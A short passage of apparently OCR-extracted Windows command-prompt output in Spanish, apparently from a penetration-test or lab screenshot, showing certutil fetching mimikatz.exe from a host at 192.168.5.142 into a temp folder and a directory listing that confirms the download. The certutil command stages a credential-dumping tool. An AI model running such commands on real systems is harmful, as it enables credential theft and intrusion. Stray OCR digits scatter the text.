 C:\Windows\Temp\mimikatz>certutil -f -urlcache -split http://192.168.5.142:8080/mimikatz.exe mimikatz.exe
****  En lφnea  ****
  000000  ...
  13fb08
CertUtil: -URLCache comando completado correctamente.
1
C:\Windows\Temp\mimikatz>dir
 El volumen de la unidad C no tiene etiqueta.
 El número de serie del volumen es: 201E-DE84
 Directorio de C:\Windows\Temp\mimikatz
27/02/2023  17:01    <DIR>          .
27/02/2023  17:01    <DIR>          ..
2
27/02/2023  17:01         1.309.448 mimikatz.exe
               1 archivos      1.309.448 bytes
               2 dirs  35.440.640.000 bytes libres